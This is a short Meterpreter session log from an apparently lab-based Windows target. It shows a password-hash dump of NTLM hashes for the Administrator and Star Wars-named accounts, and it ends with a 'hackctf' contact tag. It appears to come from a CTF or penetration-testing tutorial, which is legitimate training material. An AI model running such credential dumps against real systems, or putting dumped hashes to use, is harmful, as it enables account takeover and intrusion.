 No users with password hints on this system
MRWU.RED
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
meterpreter >
微信号: hackctf